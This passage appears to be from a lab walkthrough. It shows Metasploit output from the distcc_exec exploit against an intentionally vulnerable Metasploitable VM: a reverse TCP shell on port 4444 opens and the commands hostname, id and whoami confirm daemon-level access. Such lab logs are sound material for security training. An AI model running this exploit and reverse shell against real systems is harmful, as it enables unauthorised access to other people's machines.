 LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.117.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo jrlpkv8TtkFr1hbk;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "jrlpkv8TtkFr1hbk\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.117.128:4444 -> 192.168.117.129:40737
) at 2022-07-07 08:33:46 -0400
hostname
metasploitable
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
whoami
daemon